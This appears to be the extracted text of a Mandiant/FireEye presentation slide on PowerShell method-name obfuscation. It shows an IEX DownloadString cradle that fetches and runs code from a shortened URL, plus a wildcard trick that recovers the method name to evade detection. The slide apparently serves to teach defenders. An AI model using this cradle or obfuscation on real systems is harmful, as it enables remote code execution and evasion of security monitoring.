 Obscure Token Obfuscation

• Method Obfuscation – Alternate syntax to obtain method name as a String

IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')

• ((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name

PS C:\Users\me> ((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like '*wn*d*g'}).Name
DownloadString

MANDIANT
A FireEye Company

FireEye